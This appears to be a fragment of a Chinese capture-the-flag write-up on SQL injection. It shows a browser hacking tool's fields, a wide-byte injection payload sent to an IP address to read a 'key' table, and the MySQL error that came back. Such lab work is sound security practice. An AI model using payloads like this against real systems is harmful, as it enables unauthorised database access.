 Load URL
http://103.238.227.13:10083/?id=1%81' and '1'='1'-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'1\'=\'1\'-- -' LIMIT 1' at line 1